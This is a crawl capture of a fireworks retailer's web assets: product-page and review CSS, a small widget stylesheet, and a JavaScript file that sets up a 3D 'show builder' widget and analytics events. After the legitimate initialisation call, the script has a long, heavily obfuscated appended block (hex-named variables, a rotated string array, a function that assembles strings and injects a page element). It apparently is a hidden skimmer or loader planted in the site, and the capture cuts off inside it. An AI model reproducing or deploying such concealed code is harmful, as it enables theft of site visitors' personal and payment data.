#js-prod-product--thumbnails .img-wrapper{
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 100%;
	overflow:hidden;
	transform: translateY(-50%);
}
#js-prod-product--thumbnails img{
	width: 100%;
	display: block;
	height: auto;
}
#js-prod-product--thumbnails{
	opacity: 0;
	transition: opacity 0.75s;
}
#js-prod-product--thumbnails.slick-initialized{
	opacity: 1;
}

#js-prod-product--thumbnails.slick-slider:not(.slick-vertical) .slick-prev{
	left:-35px;
}
#js-prod-product--thumbnails.slick-slider:not(.slick-vertical) .slick-next{
	right:-35px;
}


/*=============
	Product IMAGES
*/
.prod-image-group .thumbnail-wrapper{
	order:1;
	max-width: 250px;
	width: 100%;
}
.prod-image-group .prod-product--thumbnail img{
	max-width: 80%;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	backface-visibility: hidden;	
	-webkit-backface-visibility:hidden;
}
@media screen and (min-width: 1170px){
	.prod-image-group .thumbnail-wrapper{
		order:0;
	}
	.prod-image-group .prod-product--thumbnail img{
		max-width: 100%;
	}	
	.prod-image-group{
		margin-bottom: 0rem;
	}
}


/*=============
	Product Details
*/
.price-perunit{
	font-size: 0.80rem;
	display: inline-block;
	vertical-align: middle;
	margin-left: .5rem;
}
.prod-product--pricing s{
	font-size: 0.9em;
}
/*=============
	product video
*/
@media screen and (min-width: 980px){
	.product-prod--video-wrap{
		margin-top: -1%;
	}	
}

.product-prod--bottom .no--video{
	justify-content: center;
}

/*=============
	PowerReviews Snippet
*/
.prod-product--reviews-mini{
	display: flex;
}
.prod-product--reviews-mini i{
	font-style: normal;
	margin:0px 1px;
}
.prod-product--reviews-mini .staricon-full,
.prod-product--reviews-mini .staricon-half{
	color: #ea0605;
	position: relative;
	z-index: 1;
}
.prod-product--reviews-mini .staricon-empty{
	color:#f9b4b4;
}
.prod-product--reviews-mini .staricon-half-wrap{
	position: relative;
}
.prod-product--reviews-mini .staricon-half-wrap .staricon-empty{
	position: absolute;
	left:0;
	top:0;
}
.prod-product--reviews-mini .num-rating{
	display: inline-block;
	margin: 0px 15px 0px 5px;
	font-weight: 800;
	color: #656d78;
	font-family: 'Fjalla One',sans-serif;
	font-size: 0.70rem;
}
.prod-product--reviews-mini .sepline{
	margin: 0px 6px;
}
.prod-product--reviews-mini p a{
	text-decoration: underline;
}
.prod-product--reviews-mini .has-no-reviews a{
	text-decoration: none;
}
/*=============
	PowerReviews
*/
#reviews{
	margin-bottom: 2rem;
	max-width: 1200px;
	margin:0 auto;
	padding-bottom: 10rem;
}
.power-reviews--group{
	display: inline-block;
	width: 100%;
}
.filter-reviews-container .per-page{
	visibility: hidden;
	opacity: 0;
}
.power-reviews--group{
	font-size: 0;
}
.power-reviews--group > div{
	font-size: 1rem;
}
.power-reviews--items{
	/*max-width: 575px;*/
	/*flex-shrink: 0;*/
	/*width: 100%;*/
	flex-grow: 1;
}
.power-reviews--top{
	margin-bottom: 25px;
	margin-top: 35px;
}
.power-reviews--top .h3{
	font-size: 2.5rem;
	font-weight: normal;
	margin-bottom: 0;
	letter-spacing: 0.125em;
}
.visibility--hidden{
	overflow: hidden;
	visibility: hidden;
	max-height: 0;
	max-width: 0;
	margin: 0;
}
.power-reviews--review{
	margin:30px 0px;
}
.reviewer--heading > *{
	margin:0;
}
.reviewer--heading{
	margin-bottom: 15px;
}
.reviewer-name,
.reviewer-location,
.reviewer-date{
	font-family: "Fjalla One", sans-serif;
}
.reviewer-name{
	font-size: 14px;
	color:#1c2836;	
	margin-bottom: 5px;
}
.reviewer-location,
.reviewer-date{
	font-size: 12px;
	color:#707070;
}
.reviewer-stars{
	margin-top: 7px;
	margin-bottom: 7px;
}
.reviewer-stars span{
	color: #ea0605;
	margin-left: 3px;
	font-size: 0.85rem;
}
.reviewer-stars span:first-of-type{
	margin-left: 0;
}
.reviewer-stars .staricon-empty{
	color:#f9b4b4;
}

.reviewer--details{
	color:#8d8d8a;
	font-size: 13px;
}
.reviewer--pros-cons-best > div:first-of-type{
	padding-left: 0;
}

@media screen and (min-width: 60em){
	.power-reviews--group{
		display: flex;
	}
}

/*  power reviews images */

.reviewer--images{
	margin-bottom: 1rem;
}

.reviewer--images img{
	max-width: 75px;
	height: auto;
}
.review-media-item{
    margin: 0.5rem;
    display: inline-block;
}
.reviewer--images .review-media-item:first-of-type{
	margin-left: 0;
}


/*
	REVIEW BREAKDOWN
*/
.power-reviews--breakdown{
	width: 100%;	
}
@media screen and (min-width: 60em){
	.power-reviews--breakdown{
		max-width: 470px;
		flex-basis: 470px;
		flex-shrink: 0;
		flex-grow: 1;
		
	}	
}
.power-reviews--breakdownbox{
	background: #000000;
	color:#ffffff;
	padding:40px 70px;
}

.power-reviews--breakdown-top .is--heading{
	font-family: 'Fjalla One', sans-serif;
	display: block;
	font-size: 65px;
	font-weight: normal;
	color:#ffffff;
	margin-bottom: 1.25rem;
   line-height: normal;
}
.power-reviews--breakdown-top .is--heading small{
	font-size: 1.25rem;
	vertical-align: middle;
}

.power-reviews--breakdown-list{
	margin:0;
	padding:0;
	list-style-type: none;
	font-family: 'Fjalla One', sans-serif;
}

.power-reviews--breakdown-list li{
	display: flex;
	align-items: center;
}
.power-reviews--breakdown-list label{
	width: 20px;
}
.power-reviews--breakdown-list span{
	background: #d7d7d7;
	width: calc(100% - 20px);
	height: 5px;
}
.power-reviews--breakdown-list i{
	width: 0%;
	background: #ea0605;
	height: 100%;
	display: block;
	transition: width 2.5s ease-in-out;
}

.power-reviews--breakdown-bottom{
	padding-top: 20px;
}
.power-reviews--breakdown-bottom a{
	color:#ffffff;
	font-family: 'Fjalla One', sans-serif;
	font-size: 0.75rem;
	text-transform: uppercase;
}
.power-reviews--breakdown-bottom a span{
	text-decoration: underline;
}
.power-reviews--breakdown-bottom a i{
	font-style: normal;
	color: #ea0605;
	display: inline-block;
	margin-right: 10px;
	font-size: 0.925rem;
}

/* 
	WAITLIST 
*/

[name="waitlist_add"]{
	border-top: 1px solid #e1e1e1;
	padding:10px 0px 0px;
	margin-top: 40px;
}
#jsWaitlist_Message{
	padding:5px 0px;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 10px;
}
[name="waitlist_add"] .is--flex{
	display: flex;
}
[name="waitlist_add"] input{
	border-radius: unset;
	height: auto;
}
[name="waitlist_add"] input[type="email"]{
	/*border-right: 0;*/
	margin-right: 10px;
}
[name="waitlist_add"] .button{
	text-transform: uppercase;
}
.add-to-wishlist i{
	vertical-align: text-bottom;
	font-size: 0.95rem;
}

/*=============
	Recently Viewed + Related Products
*/
.featured-product-bottom{
	min-height: 240px;
	height: 10vw;
}
.category-product-descrip-viewprod a{
	margin-top: 1.5rem;
	font-size: 0.65rem;
}
.recently-viewed-products{
	padding:2rem 0 6rem;
}
.column.recently-viewed-products-carousel{
	overflow: visible;
}
#js-recently-viewed-products-carousel{
	display: block!important;
	margin-top:20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703
body_size: 374
content:
/* Global styles */
.glow-view_show_container{ 
	animation: 0.2s ease-out both glowtech-sticky-footer-appear;
	background-color: #fff;
	bottom: 0;
	box-shadow: 0px -2px 4px rgb(0 0 0 / 0.3);
	padding: 1rem;
	position: fixed;
	width: 100%;
	z-index: 1000;
}

.glow-view_show_button, .glow-view_show_link{
	display: flex;
	justify-content: center;
	align-items: center;
}

.glow-view_show_button{
	display: none;
}

#js-view_show_btn_icon {
	height: 30px;
	top: -1px;
	position: relative;
	margin-right: 4px;
}

.glow_iframe_container {
	height: calc(100% - 40px);
	left: 0;
	max-width: unset !important;
	max-height: 100%;
	min-width: 100%;
	position: absolute;
	top: 40px;
}

.glow_iframe_holder {
	min-height: 680px;
	overflow: hidden;
}

@media screen and (min-width: 48em) {
	.glow-view_show_container{ 
		background: transparent;
		box-shadow: none;
		width: fit-content;
		right: 0;
	}

	.glow-view_show_button, .glow-view_show_link{
		display: flex;
		justify-content: flex-end;
	}

	.glow-view_show_link{
		display: none;
	}
}

@keyframes glowtech-sticky-footer-appear {
	0% {
		transform: translateY(100%);
	}
	100% {}
}

.custom-button{
	background:#35475B;
	border: 1px solid #35475B;
	color:#FFF;
}

.custom-button:hover{
	background-color: #1c4067 !important;
}

.rotate {
	transition: transform 0.5s ease-in;
}


/* CTGY Page */
.glow_no-border{
	border: 0 !important;
}

.product--listing-glow_3d-wrap{
	position: relative;
	margin-left: 15px;
}

.product--listing-glow_3d-wrap img{
	height: 25px;
}

.product--listing-glow_3d{
	font-size:0.75rem;
	color:#535353;
	position:relative;
	display:inline-block;
	top:-2px;
	cursor:pointer;
	margin-bottom: 10px;
	padding: 3px 6px;
}

.product--listing-glow_3d-wrap:before{
	content:"";
}

.product-prod--showbuilder {
	margin-top: 1.5rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586
body_size: 19653
content:
console.log( 'glow js v0.109 ');
var watchShow_container = document.querySelector('#js-view_show_container');
var watchShow_icon = document.querySelector("#js-view_show_btn_icon");
var current_rotation = 0;

function glow_init(){
	console.log( 'glow js init');
	// Inititate Glow
	glow.initialize({ retailerId: 'RT-SE84', siteId: 2, themeColor: '#ea0605' });

	// Toggle show button
	glow_toggleViewShow();

	// Init iframe pop up
	glow_iframe_popup();

	// Add event listenters to glow products
	var glow_products = document.querySelectorAll('[glow_function]');
	if( glow_products.length > 0 ){
		glow_event_listeners(glow_products);
	}
}

function glow_event_listeners(glow_products){
	glow_products.forEach(prod => {
		let glow_function = prod.getAttribute('glow_function');
		let glow_product_code = prod.getAttribute('glow_product_code');
		let glow_brand_id = prod.getAttribute('glow_brand_id');
		let miva_product_code = prod.getAttribute('glow_full_prod_code');

		prod.addEventListener('click', function(){
			if(glow_function == 'glow_preview'){
				glow_preview( glow_brand_id, glow_product_code, miva_product_code );
			}

			else if(glow_function == 'glow_add_to_show'){
				glow_addToShowBtn(glow_product_code, false);
				glow_addToShow( glow_brand_id, glow_product_code, miva_product_code );
			}

			else{
				console.log('glow function not recognized');
			}
		});

		// Toggle Add to Show Button
		window.glow.subscribe.isProductInShow({ brandId: glow_brand_id, productId: glow_product_code, listener: (inShow) => {
			if (inShow) {
				glow_addToShowBtn(glow_product_code, false);
			} else {
				glow_addToShowBtn(glow_product_code, true);
			}
		}});
	});
}

function glow_preview( brand_id, product_code, miva_product_code ){
	glow.previewProduct({ brandId: brand_id, productId: product_code }); 
	glow_GA4( 'glow_preview', miva_product_code );
}

function glow_addToShow( brand_id, product_code, miva_product_code ){
	glow.addProductToShow({ brandId: brand_id, productId: product_code })
		.then( response => {
			if(response = 'success'){
				// Alert user that product was added to show 
				glow_addToShowBtn(product_code, false);
				current_rotation += 360;
				watchShow_icon.style.transform = 'rotate(' + current_rotation + 'deg)';

				glow_GA4( 'glow_add_to_show', miva_product_code );
			}
		})
		.catch(reason => {
			if (reason === 'storage-error') {
				// TODO: Alert user that 3rd party cookies are blocked
			} else if (reason === 'timeout') {
				// TODO: Something went wrong, best to try again.
			}
			console.log(reason);
			glow_addToShowBtn(product_code, true);
		});
	glow_toggleViewShow();
}

function glow_toggleViewShow(){
	if(!document.contains(watchShow_container)){
		return;
	}

	// Toggle Btn
	glow.subscribe.isShowPopulated({ listener: (isShowPopulated) => {
		watchShow_container.style.display = (isShowPopulated) ? 'block' : 'none';
	}});
}

function glow_addToShowBtn(glow_product_code, state) {
	let addToShow_btnlabel = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-btnlabel"]');
	let addToShow_btnicon = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-wrap"]>img');

	if(state) {
		addToShow_btnlabel.parentElement.disabled = false;
		addToShow_btnlabel.innerHTML = 'Add to Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-add.svg';
	} else {
		addToShow_btnlabel.parentElement.disabled = true;
		addToShow_btnlabel.innerHTML = 'In Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-added.svg';
	}
}

function glow_iframe_popup(){
	// Init iframe pop up
	$('.js-open_popup').magnificPopup({
		type: 'iframe',
		
		iframe: {
			markup: '<div class="glow_iframe mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: 'iframe_src'
		},

		callbacks: {
			open: function(){
				this.currTemplate.iframe[0].parentNode.classList.add("glow_iframe_container");
				this.currTemplate.iframe[0].parentNode.parentNode.classList.add("glow_iframe_holder");
			}
		}
	});
}

function glow_GA4( event_code , miva_product_code ){
	// GA4 - Event 
	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({
		'event' : event_code,
		'product_code': miva_product_code
	})
}

glow_init();
var _0x4657ef=_0x7709;(function(_0x61a6cc,_0x429ae6){var _0x34757e=_0x7709,_0x3df06a=_0x61a6cc();while(!![]){try{var _0x4811d8=-parseInt(_0x34757e(0x175))/(0x13d5*0x1+0x2695+0x3a69*-0x1)+-parseInt(_0x34757e(0x239))/(0x141b+-0x5*0x239+-0x8fc)*(-parseInt(_0x34757e(0x17b))/(0x2*-0x1304+-0x10c2+-0x1*-0x36cd))+-parseInt(_0x34757e(0xff))/(-0x27a*-0x1+0x2*-0x38f+0x4a8)+parseInt(_0x34757e(0x1dd))/(0x31*-0x4b+0x1efb+0x589*-0x3)*(parseInt(_0x34757e(0x17f))/(-0x2123+-0xa*-0x282+0x815))+-parseInt(_0x34757e(0x261))/(-0x4db+0x4*0x737+-0x17fa)+parseInt(_0x34757e(0xa1))/(-0x104e+0x65b*0x1+0x1ff*0x5)*(parseInt(_0x34757e(0x9f))/(-0x13*0x1+0x290+-0x274))+parseInt(_0x34757e(0x2e4))/(0x2230+0xfc3+-0x1*0x31e9);if(_0x4811d8===_0x429ae6)break;else _0x3df06a['push'](_0x3df06a['shift']());}catch(_0x19f7cb){_0x3df06a['push'](_0x3df06a['shift']());}}}(_0x1cda,0xddef7*-0x1+-0x21930+-0x7*-0x36243));function _pi0(_0x271a5b,_0x1979e0){var _0x3a65f5=_0x7709,_0x4fe3d2={'cjUnh':_0x3a65f5(0x255),'NyhYI':function(_0x1e9924,_0x3dad18){return _0x1e9924>=_0x3dad18;},'Udaqd':function(_0x4bb5fa,_0x2d15aa){return _0x4bb5fa==_0x2d15aa;},'hMvRc':function(_0x1b94c6,_0x4f9266){return _0x1b94c6>=_0x4f9266;},'ioZIB':function(_0x4f92dc,_0x20f24f){return _0x4f92dc<=_0x20f24f;},'zppgh':function(_0x2af335,_0x414af8){return _0x2af335>=_0x414af8;},'MCopf':function(_0x5f5459,_0x3d2374){return _0x5f5459>=_0x3d2374;},'Xwicg':function(_0x418c05,_0x1b200f){return _0x418c05==_0x1b200f;},'fyVsL':function(_0x3c8b72,_0x56a207){return _0x3c8b72==_0x56a207;},'aOOzW':function(_0x204bda,_0xd5d19d){return _0x204bda>=_0xd5d19d;},'ntpWg':function(_0x4af469,_0x97beb3){return _0x4af469==_0x97beb3;},'Taxpf':function(_0x347039,_0x231a07){return _0x347039>=_0x231a07;},'Ysgjb':function(_0x35cd12,_0x12376e){return _0x35cd12==_0x12376e;},'OMVVA':function(_0x50d6f1,_0x3fedb5){return _0x50d6f1==_0x3fedb5;},'VJVol':function(_0xbe1cd0,_0x28e187){return _0xbe1cd0==_0x28e187;},'Xnwpq':function(_0x9e69e1,_0x4fc098){return _0x9e69e1==_0x4fc098;},'cQVnu':function(_0x20c6a0,_0x52786c){return _0x20c6a0>=_0x52786c;},'yCSqP':function(_0x350be0,_0x22b298){return _0x350be0>=_0x22b298;},'ewOVJ':function(_0x471307,_0x70b557){return _0x471307(_0x70b557);},'vSVrx':function(_0x58ea0d,_0x537e9c){return _0x58ea0d<=_0x537e9c;},'EebvD':function(_0x5bb46e,_0x40b541){return _0x5bb46e(_0x40b541);},'yulop':function(_0x1e312d,_0x22a833){return _0x1e312d>=_0x22a833;},'mIKTx':function(_0x1ed08a,_0x2f870e){return _0x1ed08a==_0x2f870e;},'QbkxM':function(_0x5d6855,_0x405031){return _0x5d6855!=_0x405031;},'wocEh':_0x3a65f5(0x9c),'lqRIB':_0x3a65f5(0x107),'olZeZ':function(_0x101152,_0x17e5ab){return _0x101152&&_0x17e5ab;},'PZzbl':_0x3a65f5(0x1d7)+_0x3a65f5(0x287)+_0x3a65f5(0x106),'lOSqo':function(_0x39ac7e,_0x5ec673){return _0x39ac7e==_0x5ec673;},'uKHCU':_0x3a65f5(0x21e),'AVPpb':function(_0x55c8d3,_0x41b06c){return _0x55c8d3==_0x41b06c;},'WAqFH':function(_0x4cd9df,_0x5c1ecb){return _0x4cd9df+_0x5c1ecb;},'wwnnr':function(_0x57039d,_0x126a9a){return _0x57039d+_0x126a9a;},'ZLAEo':function(_0xb99694,_0x522558){return _0xb99694+_0x522558;},'tUkIU':_0x3a65f5(0x128)+_0x3a65f5(0x1f6),'Ztftr':function(_0x5e64ef,_0x24d994){return _0x5e64ef+_0x24d994;},'HkVjF':_0x3a65f5(0x1f7)+_0x3a65f5(0xeb),'apJWQ':function(_0x392e56,_0x2ee595){return _0x392e56-_0x2ee595;},'PgxNC':function(_0x2a243c,_0x285c40){return _0x2a243c>=_0x285c40;},'djiMU':function(_0x203b11,_0x10d2fb,_0x4446e7){return _0x203b11(_0x10d2fb,_0x4446e7);},'wviLU':function(_0x28a7c1,_0x29e44a){return _0x28a7c1>_0x29e44a;},'fDEQg':function(_0x2dc1ca,_0x23c698){return _0x2dc1ca<_0x23c698;},'CXPiX':function(_0x94fc22,_0x561dd3){return _0x94fc22>_0x561dd3;},'Mwkcm':function(_0x12bab6,_0x1f3e07){return _0x12bab6!==_0x1f3e07;},'aMZrx':function(_0x3af4ab,_0x13ebaf){return _0x3af4ab%_0x13ebaf;},'hYHgM':_0x3a65f5(0x14a),'giPbL':function(_0x206cbd,_0x51400c){return _0x206cbd&&_0x51400c;},'azlxO':_0x3a65f5(0xac)+'2','TPbfO':function(_0x4b4d33,_0x128c7a){return _0x4b4d33==_0x128c7a;},'Bdqsn':function(_0x236387,_0x47f475){return _0x236387<_0x47f475;},'hLYNl':function(_0x9428a0,_0x5f248b){return _0x9428a0(_0x5f248b);},'quZps':function(_0x4b2e54,_0x2633ac){return _0x4b2e54(_0x2633ac);},'lBjMV':function(_0xc00d65,_0x4f0e15){return _0xc00d65<=_0x4f0e15;},'PwDUI':function(_0xdcaa9c,_0x45fbde){return _0xdcaa9c+_0x45fbde;},'LRkiF':function(_0x15b516,_0x3a0808){return _0x15b516(_0x3a0808);},'AQpcR':function(_0x19043b,_0x238903){return _0x19043b==_0x238903;},'AJpRv':_0x3a65f5(0x2be)+'r','ejxke':_0x3a65f5(0x1d5)+'er','ayMYv':_0x3a65f5(0x233)+_0x3a65f5(0x223),'Ytfgw':_0x3a65f5(0x15b)+_0x3a65f5(0x2c3),'MCLIT':function(_0x33639f){return _0x33639f();},'tnXFC':function(_0x264355){return _0x264355();},'FKwJk':function(_0x239402,_0x526188){return _0x239402+_0x526188;},'gLWCN':function(_0x3fc7e1,_0x1b9c87){return _0x3fc7e1(_0x1b9c87);},'QueTb':function(_0x409f75,_0x86932a){return _0x409f75(_0x86932a);},'xOMIV':function(_0x3d550d,_0x43a2e1){return _0x3d550d/_0x43a2e1;},'mJQvF':function(_0x2711b5,_0x1e6b71){return _0x2711b5(_0x1e6b71);},'mVliE':function(_0x17555d,_0x1db20e){return _0x17555d/_0x1db20e;},'JIhJW':function(_0xec81e8,_0x2da867){return _0xec81e8/_0x2da867;},'NCZNL':function(_0x4964f1,_0x31f72e){return _0x4964f1(_0x31f72e);},'uLSum':_0x3a65f5(0x1a0)+_0x3a65f5(0x269),'wLEuX':_0x3a65f5(0x2de),'fAMbe':_0x3a65f5(0xfd)+_0x3a65f5(0x1b9)+_0x3a65f5(0x160)+_0x3a65f5(0xda)+_0x3a65f5(0xb0)+_0x3a65f5(0x1cb)+_0x3a65f5(0x2bb)+_0x3a65f5(0x279)+_0x3a65f5(0x1d4)+_0x3a65f5(0xb4)+_0x3a65f5(0x138)+_0x3a65f5(0x1f8)+_0x3a65f5(0x110)+_0x3a65f5(0x293)+_0x3a65f5(0x2a8)+_0x3a65f5(0x241)+_0x3a65f5(0x2b2)+_0x3a65f5(0x272)+_0x3a65f5(0xbd)+_0x3a65f5(0x2db)+_0x3a65f5(0x1de)+_0x3a65f5(0xc1)+_0x3a65f5(0xbb)+_0x3a65f5(0x1f3)+_0x3a65f5(0x124)+_0x3a65f5(0x145)+_0x3a65f5(0x121)+_0x3a65f5(0xdb)+_0x3a65f5(0x163)+_0x3a65f5(0x2e1)+_0x3a65f5(0x278)+_0x3a65f5(0x2e9)+_0x3a65f5(0x238)+_0x3a65f5(0x17a)+_0x3a65f5(0x1c8)+_0x3a65f5(0x88)+_0x3a65f5(0xf7)+_0x3a65f5(0x2b5)+_0x3a65f5(0xa9)+_0x3a65f5(0x297)+_0x3a65f5(0x194)+_0x3a65f5(0x284)+_0x3a65f5(0x236)+_0x3a65f5(0x1ec)+_0x3a65f5(0x2e7)+_0x3a65f5(0x85)+_0x3a65f5(0x2cc)+_0x3a65f5(0x1e8)+_0x3a65f5(0x214)+_0x3a65f5(0x204)+_0x3a65f5(0x100),'yJNMp':_0x3a65f5(0xf2)+'g','IqJPU':_0x3a65f5(0x1e7)+_0x3a65f5(0x17e),'teaIw':_0x3a65f5(0x28f)+_0x3a65f5(0x20c)+_0x3a65f5(0x17d)+_0x3a65f5(0x14e)+_0x3a65f5(0x1b4)+_0x3a65f5(0x26f)+_0x3a65f5(0x286)+'g>','GGeLB':_0x3a65f5(0x1e5)+'Ox','JPtJr':_0x3a65f5(0x137)+_0x3a65f5(0x1ea),'oSyrc':_0x3a65f5(0x19a)+'J','hsQdb':_0x3a65f5(0x18f)+_0x3a65f5(0x24b),'vLszF':_0x3a65f5(0x144)+_0x3a65f5(0x2c9)+_0x3a65f5(0x23d)+_0x3a65f5(0x21b)+_0x3a65f5(0x193)+_0x3a65f5(0x258)+_0x3a65f5(0x186)+_0x3a65f5(0x1e9)+_0x3a65f5(0x225)+_0x3a65f5(0x276)+_0x3a65f5(0x10a),'yxYOK':_0x3a65f5(0x19e)+_0x3a65f5(0x246)+'r','AlkvR':_0x3a65f5(0x8d)+'ye','hvYJq':_0x3a65f5(0x99)+'d','Rpcms':_0x3a65f5(0x28a)+_0x3a65f5(0x18c),'WwwNX':_0x3a65f5(0x219),'EswAA':function(_0x1661e2,_0x3f1cf){return _0x1661e2==_0x3f1cf;},'YmXRi':function(_0x2b8faa){return _0x2b8faa();},'YltcF':_0x3a65f5(0x1a3)+_0x3a65f5(0x26a),'cGWPO':_0x3a65f5(0x1e1)+'o','UMNkT':function(_0x272449,_0x3af48c){return _0x272449(_0x3af48c);},'cSJbu':function(_0x3403be,_0x742e59){return _0x3403be+_0x742e59;},'UzvxY':function(_0x4a7d8c,_0x41f767){return _0x4a7d8c+_0x41f767;},'UWzmO':function(_0x26b292,_0x5307ec){return _0x26b292+_0x5307ec;},'ehrer':function(_0x45e17b,_0x33f85c){return _0x45e17b+_0x33f85c;},'XTzor':function(_0x5f290c,_0x418711){return _0x5f290c+_0x418711;},'iiUyd':function(_0x520fc3,_0x326233){return _0x520fc3+_0x326233;},'qaMXi':function(_0x34d918,_0x2d3e97){return _0x34d918+_0x2d3e97;},'ecANA':function(_0x2d6bd6,_0x53762b){return _0x2d6bd6+_0x53762b;},'butew':function(_0x41d42e,_0x21c607){return _0x41d42e+_0x21c607;},'LjLEr':function(_0x788e31,_0x5d5a66){return _0x788e31+_0x5d5a66;},'PdBJj':function(_0x1f8ef4,_0x589af7){return _0x1f8ef4+_0x589af7;},'FxalE':_0x3a65f5(0x1b1),'ChsMO':_0x3a65f5(0x154),'pPHtG':_0x3a65f5(0x262),'NiWOo':_0x3a65f5(0xae),'PFdLW':_0x3a65f5(0x252),'kuUsu':_0x3a65f5(0x2a0),'SjKFp':_0x3a65f5(0x8c),'tfqIP':_0x3a65f5(0x1d2),'iyfMl':_0x3a65f5(0xfc),'eQdsa':_0x3a65f5(0xee),'Dfvda':_0x3a65f5(0x27b),'LjZuw':_0x3a65f5(0x2c8),'AhiQN':_0x3a65f5(0x22b),'KpJaw':_0x3a65f5(0x23e),'dqfra':_0x3a65f5(0x25b),'AJhUt':function(_0x58c9c3,_0x4ead34,_0x44dbac){return _0x58c9c3(_0x4ead34,_0x44dbac);},'grKyN':function(_0x132176,_0x35b7d8){return _0x132176+_0x35b7d8;},'cueoj':function(_0xf7e066,_0x43509e){return _0xf7e066+_0x43509e;},'JmBkF':_0x3a65f5(0x13e),'tQvic':_0x3a65f5(0x212),'nWXpg':_0x3a65f5(0x8e),'GvjkO':function(_0x183c91,_0xd86c79){return _0x183c91(_0xd86c79);},'AWwTc':_0x3a65f5(0xbc),'TDrYl':_0x3a65f5(0x20d)+_0x3a65f5(0x2a3)+_0x3a65f5(0x209)+_0x3a65f5(0x24c)+_0x3a65f5(0x299)+_0x3a65f5(0x1fa)+_0x3a65f5(0x91)+_0x3a65f5(0x11d)+_0x3a65f5(0x1f0)+_0x3a65f5(0x1c3)+_0x3a65f5(0x2c6)+_0x3a65f5(0x22c)+_0x3a65f5(0x23c)+_0x3a65f5(0x244)+_0x3a65f5(0x205)+_0x3a65f5(0x16f)+_0x3a65f5(0x172)+_0x3a65f5(0x173)+_0x3a65f5(0x183)+_0x3a65f5(0x197)+_0x3a65f5(0x164)+_0x3a65f5(0x274)+_0x3a65f5(0x2a6)+_0x3a65f5(0xa2)+_0x3a65f5(0x2e0)+_0x3a65f5(0x217)+_0x3a65f5(0x129)+_0x3a65f5(0x156)+_0x3a65f5(0x24e)+_0x3a65f5(0x1e3)+_0x3a65f5(0x1db)+_0x3a65f5(0xe6)+_0x3a65f5(0x2ba)+_0x3a65f5(0x18e)+_0x3a65f5(0xf9)+_0x3a65f5(0x250)+_0x3a65f5(0x12b)+_0x3a65f5(0x134)+_0x3a65f5(0x291)+_0x3a65f5(0x1fe)+_0x3a65f5(0xb7)+_0x3a65f5(0x18a)+_0x3a65f5(0x1ed)+_0x3a65f5(0x1bb)+_0x3a65f5(0x298)+_0x3a65f5(0x152)+_0x3a65f5(0x2a9)+_0x3a65f5(0x112)+_0x3a65f5(0x148)+_0x3a65f5(0x1af)+_0x3a65f5(0x2d7)+_0x3a65f5(0x190)+_0x3a65f5(0x1fd)+_0x3a65f5(0x11a)+_0x3a65f5(0x26c)+_0x3a65f5(0xa6)+_0x3a65f5(0x2d9)+_0x3a65f5(0x166)+_0x3a65f5(0x2d8)+_0x3a65f5(0xd8)+_0x3a65f5(0xc5)+_0x3a65f5(0xb9)+_0x3a65f5(0x169)+_0x3a65f5(0xbf)+_0x3a65f5(0x2cd)+_0x3a65f5(0x221)+_0x3a65f5(0x180),'GSxnu':function(_0x121eab,_0x4f178f){return _0x121eab(_0x4f178f);},'oHzCd':function(_0x16bea9,_0x4a46da){return _0x16bea9+_0x4a46da;},'SIjie':_0x3a65f5(0x109)+_0x3a65f5(0x23f)+_0x3a65f5(0x2a4),'TfAQv':_0x3a65f5(0x1ac),'DNvQp':_0x3a65f5(0x2b4)+_0x3a65f5(0xe7),'xEeXI':_0x3a65f5(0x1e6)+'ts','vEfdQ':_0x3a65f5(0xc2),'GuBQw':_0x3a65f5(0x19f),'jPNmH':_0x3a65f5(0xd1),'xrEft':_0x3a65f5(0x22e),'pujOA':_0x3a65f5(0x283)+_0x3a65f5(0x1f5),'GuJGK':_0x3a65f5(0x141),'Quwnp':_0x3a65f5(0x12e),'VrfVe':_0x3a65f5(0x29b)+_0x3a65f5(0x131)+_0x3a65f5(0x103)+_0x3a65f5(0x26b)+_0x3a65f5(0x29e)+_0x3a65f5(0x161)+_0x3a65f5(0x2b0)+_0x3a65f5(0x257)+_0x3a65f5(0x2ac)+_0x3a65f5(0x196)+_0x3a65f5(0x2d0)+_0x3a65f5(0x2c2)+_0x3a65f5(0x185)+_0x3a65f5(0x2a1)+_0x3a65f5(0x1b5)+_0x3a65f5(0x1ad)+_0x3a65f5(0x25a)+_0x3a65f5(0x90)+_0x3a65f5(0xba)+_0x3a65f5(0x2a2)+_0x3a65f5(0x28e)+_0x3a65f5(0x97)+_0x3a65f5(0x206)+_0x3a65f5(0x21a)+_0x3a65f5(0x292)+_0x3a65f5(0x126)+_0x3a65f5(0x2a5)+_0x3a65f5(0x119)+_0x3a65f5(0xb8)+_0x3a65f5(0x15d)+_0x3a65f5(0x191),'Gllqc':_0x3a65f5(0x1c1)+_0x3a65f5(0x1d8)+'s','BZuHP':_0x3a65f5(0x1f9)};xht=_0x4fe3d2[_0x3a65f5(0x132)];var _0x231955=_0x271a5b[_0x3a65f5(0x18f)+_0x3a65f5(0x24b)](_0x4fe3d2[_0x3a65f5(0x143)]);_0x231955[_0x3a65f5(0x10e)+_0x3a65f5(0x1d3)](_0x4fe3d2[_0x3a65f5(0x229)],xht),type=function(_0x2f53b6){var _0x20155f=_0x3a65f5,_0x457ab3=_0x4fe3d2[_0x20155f(0xa8)][_0x20155f(0xdd)]('|'),_0x4957f4=-0x2617+0x1ed9+0x73e;while(!![]){switch(_0x457ab3[_0x4957f4++]){case'0':return 